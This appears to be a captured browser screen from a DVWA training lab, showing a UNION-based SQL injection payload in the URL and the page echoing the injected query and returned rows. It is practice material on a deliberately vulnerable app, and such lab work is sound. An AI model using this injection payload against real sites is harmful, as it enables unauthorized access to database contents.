 后退 搜索 收藏夹
地址(D) http://192.168.1.55:8080/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%201,2+--+&Submit=Submit
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,2 -- '
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
User ID:
Submit
ID: 1' union select 1,2 --
First name: admin
Surname: admin
ID: 1' union select 1,2 --
First name: 1
Surname: 2